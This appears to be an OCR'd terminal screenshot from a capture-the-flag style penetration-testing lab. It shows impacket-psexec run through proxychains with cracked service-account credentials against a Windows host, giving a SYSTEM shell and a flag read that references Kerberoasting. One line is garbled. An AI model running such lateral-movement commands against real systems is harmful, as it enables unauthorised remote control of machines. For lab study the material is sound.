 ┌──(zprytka㉿kali)-[~/tools]
└─$ proxychains impacket-psexec INLANEFREIGHT.LOCAL/svc_sql:"lucky7"@172.16.6.50 2>/dev/null
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.6.50.....
[*] Found writable share ADMIN$
[*] Uploading file cHToBCXC.exe
[*] Opening SVCManager on 172.16.6.50.....
[*] Creating service zXoX on 172.16.6.50.....
[*] Starting service zXoX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
ho
stC:\Windows\syste
C:\Windows\system32>type c:\Users\Administrator\Desktop\flag.txt
spn$_r0ast1ng_on_@n_0p3n_f1re
C:\Windows\system32>